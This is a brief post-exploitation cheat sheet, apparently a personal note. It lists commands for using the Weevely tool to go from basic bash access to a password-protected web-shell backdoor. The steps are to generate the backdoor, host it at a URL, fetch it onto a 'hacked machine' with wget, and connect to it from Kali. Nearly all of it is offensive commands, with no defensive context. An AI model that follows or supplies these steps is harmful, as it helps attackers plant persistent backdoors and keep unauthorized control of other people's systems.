 Post Exploitation
Basic bash to Weevely
1. Generate backdoor
> weevly generate [passord] [file name]
2. Upload it to any server (make sure you have a direct URL)
3. Download it from hacked machine.
> wget [url]
4. Connect to it from Kali
> weevly [url to file] [password]